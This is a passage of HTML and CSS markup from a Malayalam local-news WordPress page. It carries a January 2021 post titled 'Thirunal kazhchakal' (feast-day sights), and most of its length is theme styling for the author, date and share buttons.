                                        src="https://irinjalakuda.com/wp-content/uploads/2021/01/9-1068x601.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2021/01/9-1068x601.jpg 1068w, https://irinjalakuda.com/wp-content/uploads/2021/01/9-300x169.jpg 300w, https://irinjalakuda.com/wp-content/uploads/2021/01/9-1024x576.jpg 1024w, https://irinjalakuda.com/wp-content/uploads/2021/01/9-768x432.jpg 768w, https://irinjalakuda.com/wp-content/uploads/2021/01/9-696x392.jpg 696w, https://irinjalakuda.com/wp-content/uploads/2021/01/9-747x420.jpg 747w, https://irinjalakuda.com/wp-content/uploads/2021/01/9.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="9"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">തിരുനാൾ കാഴ്ച്ചകൾ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-01-10T14:32:47+05:30">January 10, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line 